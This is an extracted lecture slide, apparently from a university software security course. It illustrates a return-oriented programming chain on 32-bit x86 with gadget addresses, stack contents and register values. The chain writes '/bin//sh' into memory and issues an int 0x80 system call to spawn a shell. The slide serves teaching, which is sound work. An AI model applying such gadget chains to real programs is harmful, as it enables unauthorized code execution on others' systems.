 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea068
%esp 0xbffff624
%ebp 0x65646362
%eip 0x0809a67f
382
ASU